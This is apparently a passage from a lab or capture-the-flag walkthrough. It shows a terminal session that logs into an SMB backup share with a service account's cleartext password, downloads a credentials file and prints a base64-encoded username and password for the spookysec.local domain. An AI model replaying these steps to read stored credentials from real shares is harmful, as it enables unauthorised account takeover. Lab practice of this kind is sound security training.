 ❯ smbclient //10.10.231.140/backup -U 'svc-admin%management2005'
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Apr  5 02:08:39 2020
  ..                                  D        0  Sun Apr  5 02:08:39 2020
  backup_credentials.txt              A       48  Sun Apr  5 02:08:53 2020
ge
                8247551 blocks of size 4096. 3984525 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> exit
❯ cat backup_credentials.txt
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw%